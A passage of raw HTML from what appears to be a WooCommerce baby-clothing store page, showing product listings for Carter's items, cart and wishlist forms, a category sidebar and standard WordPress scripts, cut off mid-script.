							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2036" />
	<input type="hidden" name="product_id" value="2036" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2036 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2036"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2036,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2036&#038;_wpnonce=9d716d8384"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2036"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2036" class="quickview quickview-button quickview-2036" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-take-me-home-set-2/">Carter&#8217;s &#8211; 3-Piece Take-Me-Home Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-2-pack-anchor-booties/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/828fb264-52c9-466c-ad97-e05c95a4d935-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="828fb264-52c9-466c-ad97-e05c95a4d935" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2227" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;One Size&quot;,&quot;attribute_colour&quot;:&quot;Blue Multi&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;828fb264-52c9-466c-ad97-e05c95a4d935&quot;,&quot;caption&quot;:&quot;828fb264-52c9-466c-ad97-e05c95a4d935&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/828fb264-52c9-466c-ad97-e05c95a4d935.jpeg&quot;,&quot;alt&quot;:&quot;828fb264-52c9-466c-ad97-e05c95a4d935&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/828fb264-52c9-466c-ad97-e05c95a4d935-600x600.jpeg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/828fb264-52c9-466c-ad97-e05c95a4d935.jpeg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/828fb264-52c9-466c-ad97-e05c95a4d935-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/828fb264-52c9-466c-ad97-e05c95a4d935-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2229,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;889802040359&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2228,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="One Size" >One Size</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Blue Multi" >Blue Multi</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_696973e1c61a8">Carter&#039;s - 2-Pack Anchor Booties quantity</label>
	<input
		type="number"
				id="quantity_696973e1c61a8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2227" />
	<input type="hidden" name="product_id" value="2227" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2227 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2227"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2227,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2227&#038;_wpnonce=9d716d8384"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2227"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2227" class="quickview quickview-button quickview-2227" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-2-pack-anchor-booties/">Carter&#8217;s &#8211; 2-Pack Anchor Booties</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-2-pack-bear-booties/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/15989623-c221-423f-9489-111426cae91d-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2419" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;NB&quot;,&quot;attribute_colour&quot;:&quot;Black Multi&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;15989623-c221-423f-9489-111426cae91d.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/15989623-c221-423f-9489-111426cae91d.png&quot;,&quot;alt&quot;:&quot;15989623-c221-423f-9489-111426cae91d.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/15989623-c221-423f-9489-111426cae91d.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/15989623-c221-423f-9489-111426cae91d.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/15989623-c221-423f-9489-111426cae91d-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/15989623-c221-423f-9489-111426cae91d-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2418,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;889802040373&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2420,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Black Multi" >Black Multi</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_696973e1d0fc1">Carter&#039;s - 2-Pack Bear Booties quantity</label>
	<input
		type="number"
				id="quantity_696973e1d0fc1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2419" />
	<input type="hidden" name="product_id" value="2419" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2419 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2419"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2419,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2419&#038;_wpnonce=9d716d8384"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2419"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2419" class="quickview quickview-button quickview-2419" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-2-pack-bear-booties/">Carter&#8217;s &#8211; 2-Pack Bear Booties</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-neon-pjs-3/" />
</div><!-- #product-42730 -->
							</div>
						
				<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://sprogstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="accessories">Accessories &amp; More&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="baby">Baby&nbsp;&nbsp;(1,406)</option>
	<option class="level-1" value="baby-bedding">&nbsp;&nbsp;&nbsp;Baby Bedding&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="baby-boy" selected="selected">&nbsp;&nbsp;&nbsp;Baby Boy&nbsp;&nbsp;(647)</option>
	<option class="level-2" value="baby-boy-health-safety">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Boy Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="baby-boy-proofing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Boy Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="baby-boy-toys-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Boy Toys &amp; Gifts&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="baby-feeding">&nbsp;&nbsp;&nbsp;Baby Feeding&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="baby-girl">&nbsp;&nbsp;&nbsp;Baby Girl&nbsp;&nbsp;(846)</option>
	<option class="level-1" value="baby-health-safety">&nbsp;&nbsp;&nbsp;Baby Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="baby-neutral">&nbsp;&nbsp;&nbsp;Baby Neutral&nbsp;&nbsp;(86)</option>
	<option class="level-1" value="baby-oral-care">&nbsp;&nbsp;&nbsp;Baby Oral Care&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="baby-proofing">&nbsp;&nbsp;&nbsp;Baby Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="baby-skin-care-grooming">&nbsp;&nbsp;&nbsp;Baby Skin Care &amp; Grooming&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="preemie">&nbsp;&nbsp;&nbsp;Preemie&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="baby-essentials">Baby Essentials&nbsp;&nbsp;(322)</option>
	<option class="level-0" value="bags">Bags&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="bath-time">Bath Time&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="bedding-home-accessories">Bedding &amp; Home Accessories&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bibs-burp-cloths">Bibs &amp; Burp Cloths&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="blankets">Blankets&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bodysuits">Bodysuits&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="bottoms">Bottoms&nbsp;&nbsp;(369)</option>
	<option class="level-0" value="caps-booties-mittens">Caps, Booties &amp; Mittens&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="dental-care">Dental Care&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="dresses">Dresses&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="footwear">Footwear&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="jackets-outerwear">Jackets &amp; Outerwear&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="kid">Kid&nbsp;&nbsp;(417)</option>
	<option class="level-0" value="new-arrivals">New Arrivals&nbsp;&nbsp;(470)</option>
	<option class="level-0" value="nightgowns">Nightgowns&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="one-piece">One Piece&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="rompers-jumpsuits">Rompers &amp; Jumpsuits&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="sale">Sale&nbsp;&nbsp;(238)</option>
	<option class="level-0" value="services">Services&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="sets">Sets&nbsp;&nbsp;(320)</option>
	<option class="level-0" value="sleepwear">Sleepwear&nbsp;&nbsp;(267)</option>
	<option class="level-0" value="socks">Socks&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="socks-tights">Socks &amp; Tights&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="socks-underwear">Socks &amp; Underwear&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="swimwear">Swimwear&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="toddler">Toddler&nbsp;&nbsp;(405)</option>
	<option class="level-0" value="tops">Tops&nbsp;&nbsp;(437)</option>
	<option class="level-0" value="toys-gifts">Toys &amp; Gifts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="underwear">Underwear&nbsp;&nbsp;(59)</option>
</select>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
				</div>				
				
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
						<div class="bwp-copyright">
			<div class="container">		
			    <div class="row">
							
						<div class="site-info col-sm-6 col-xs-12">
							&copy; Copyright 2020. All Rights Reserved.						</div><!-- .site-info -->
											
				</div>
			</div>
		</div>	
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search" />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<style>.br_alabel .br_tooltip{display:none;}</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foden/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 6f80f4ae4961d03363c18518046a57fe -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-neon-pjs-3/#product","name":"Carter's - 4-Piece Neon PJs","url":"https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-neon-pjs-3/","description":"In coordinating prints, this 4-piece set includes two tops and two pants that can be mixed and matched for a variety of comfy bedtime options! Carter&amp;#039;s cotton PJs are not flame resistant. But don&amp;#039;t worry! They&amp;#039;re designed with a snug and stretchy fit for safety and comfort.\n\n\n\t4-piece set\n\tNo-pinch elastic waistband\n\tRibbed cuffs\n\tYarn-dyed stripes\n\tAllover polar bear print\n\tCross-dyed neon details\n\n\nFabric &amp;amp; care\n\n\n\tCotton pjs are not flame resistant. To help keep children safe, cotton pjs should always fit snugly.\n\tTop #1: 100% cotton rib\n\tTop #1/Pant #1 Trim: 60% cotton, 40% polyester\n\tTop #2/Pant #2 Trim: 100% cotton rib\n\tPant #1/Top #2: 60% cotton, 40% polyester\n\tImported\n\tMachine washable","image":"https://sprogstore.com/wp-content/uploads/2019/04/820e82eb-bf4a-4d82-b255-dd3565d327c3.png","sku":"321g192","offers":[],"brand":[{"@type":"Brand","name":"Carter's"}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                    setTimeout(function() {
                        jQuery(document).trigger('bapl_product_galery_appear');
                    }, 50);
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://sprogstore.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
